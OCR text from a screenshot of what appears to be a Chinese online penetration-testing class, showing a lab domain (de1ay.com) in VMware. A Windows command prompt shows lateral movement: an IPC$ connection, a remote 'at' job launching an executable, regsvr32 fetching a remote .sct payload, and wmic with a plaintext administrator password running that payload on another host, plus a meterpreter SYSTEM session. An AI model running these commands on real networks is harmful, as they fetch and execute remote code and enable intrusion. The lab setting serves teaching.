 kvm:1 (root)
网
WEB.de1ay.com - VMware Workstation
bilibili
腾讯课堂
File Edit View VM Tabs Help
Kali2020.3
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
打
regs
scht
"c:\
wmic
n /u
sc \
[SC]
由于登
winr
winr
winr
winr
u:ad
winr
\59.
scht
test
wmic
n /u
管理员: 命令提示符
C:\Users\Administrator>
C:\Users\Administrator>ne tuse
'ne' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开 \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>net time \\10.10.10.201
\\10.10.10.201 的当前时间是 2020/11/4 21:34:55
命令成功完成。
C:\Users\Administrator>at \\10.10.10.201 21:36 c:\59.exe
新加了一项作业，其作业 ID = 2
C:\Users\Administrator>3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.78.11
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
C:\Users\Administrator>wmic /node:10.10.10.201 /user:administrator /password:1qaz@WSX3e process call create "regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll"
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
ProcessId = 2408;
ReturnValue = 0;
};
C:\Users\Administrator>
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控